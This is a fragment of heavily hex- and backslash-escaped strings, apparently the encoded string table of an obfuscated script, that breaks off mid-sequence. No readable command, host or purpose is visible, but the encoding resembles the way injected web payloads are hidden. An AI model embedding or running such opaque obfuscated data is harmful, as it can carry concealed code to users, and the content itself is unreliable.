\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x36\x52\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x34\x57\x5c\x5c\x5c\x5c\x36\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\